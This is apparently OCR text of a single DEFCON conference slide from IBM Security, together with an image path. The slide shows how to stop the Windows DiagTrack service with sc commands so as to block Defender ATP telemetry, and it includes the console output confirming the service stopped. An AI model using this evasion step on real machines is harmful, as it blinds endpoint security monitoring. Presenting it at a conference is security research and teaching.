 DEFCON
Block ATP Comms via DiagTrack Service (Privileged)
• While we can’t stop the ATP Sense service as it’s running a Windows PPL
protected process, Diagtrack is not a PPL:
C:\windows\system32>sc qprotection diagtrack
[SC] QueryServiceConfig2 SUCCESS
SERVICE diagtrack PROTECTION LEVEL: NONE.
C:\windows\system32>sc stop diagtrack
SERVICE_NAME: diagtrack
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_PRESHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x2
WAIT_HINT : 0x0
C:\windows\system32>sc query diagtrack
SERVICE_NAME: diagtrack
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
32 IBM Security
IBM